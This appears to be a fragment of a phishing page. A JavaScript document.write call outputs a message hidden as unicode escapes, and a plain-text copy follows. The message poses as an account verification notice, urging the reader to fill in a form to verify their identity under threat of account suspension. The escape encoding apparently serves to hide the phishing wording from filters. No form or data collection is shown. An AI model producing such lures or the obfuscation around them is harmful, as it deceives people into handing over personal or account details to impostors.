 document.write('\u0050\u006C\u0065\u0061\u0073\u0065\u0020\u0074\u0061\u006B\u0065\u0020\u0061\u0020\u006D\u006F\u006D\u00
65\u006E\u0074\u0020\u0074\u006F\u0020\u0063\u006F\u006D\u0070\u006C\u0065\u0074\u0065\u0020\u006F\u0075\u0072\u0020\u0061
\u0063\u0063\u006F\u0075\u006E\u0074\u0020\u0076\u0065\u0072\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006F\u006E\u0020\u
0070\u0072\u006F\u0063\u0065\u0073\u0073\u002E\u0020\u0054\u0068\u0069\u0073\u0020\u0069\u006E\u0066\u006F\u0072\u006D\u00
61\u0074\u0069\u006F\u006E\u0020\u0069\u0073\u0020\u0072\u0065\u0071\u0075\u0069\u0072\u0065\u0064\u0020\u0074\u006F\u0020
\u0076\u0065\u0072\u0069\u0066\u0079\u0020\u0079\u006F\u0075\u0072\u0020\u0069\u0064\u0065\u006E\u0074\u0069\u0074\u0079\u
002E\u0020\u0050\u006C\u0065\u0061\u0073\u0065\u0020\u0074\u0061\u006B\u0065\u0020\u0079\u006F\u0075\u0072\u0020\u0074\u00
69\u006D\u0065\u0020\u0061\u006E\u0064\u0020\u0066\u0069\u006C\u006C\u0020\u0069\u006E\u0020\u0074\u0068\u0065\u0020\u0066
\u006F\u0072\u006D\u0020\u0063\u006F\u0072\u0072\u0065\u0063\u0074\u006C\u0079\u0020\u0074\u006F\u0020\u0061\u0076\u006F\u
0069\u0064\u0020\u0066\u0075\u0072\u0074\u0068\u0065\u0072\u0020\u0064\u0065\u006C\u0061\u0079\u0073\u0020\u0075\u006E\u00
64\u0065\u0072\u0020\u0073\u006F\u006D\u0065\u0020\u0063\u0069\u0072\u0063\u0075\u006D\u0073\u0074\u0061\u006E\u0063\u0065
\u0073\u0020\u0070\u0072\u006F\u0076\u0069\u0064\u0069\u006E\u0067\u0020\u0074\u0068\u0065\u0020\u0077\u0072\u006F\u006E\u
0067\u0020\u0069\u006E\u0066\u006F\u0072\u006D\u0061\u0074\u0069\u006F\u006E\u0020\u006D\u0061\u0079\u0020\u0072\u0065\u00
73\u0075\u006C\u0074\u0020\u0069\u006E\u0020\u0061\u0063\u0063\u006F\u0075\u006E\u0074\u0020\u0073\u0075\u0073\u0070\u0065
\u006E\u0073\u0069\u006F\u006E\u0020\u0074\u006F\u0020\u0070\u0072\u006F\u0074\u0065\u0063\u0074\u0020\u006F\u0075\u0072\u
0020\u0063\u0075\u0073\u0074\u006F\u006D\u0065\u0072\u0073\u002E');
Please take a moment to complete our account verification process. This information is required to verify your identity.
Please take your time and fill in the form correctly to avoid further delays under some circumstances providing the wrong
information may result in account suspension to protect our customers.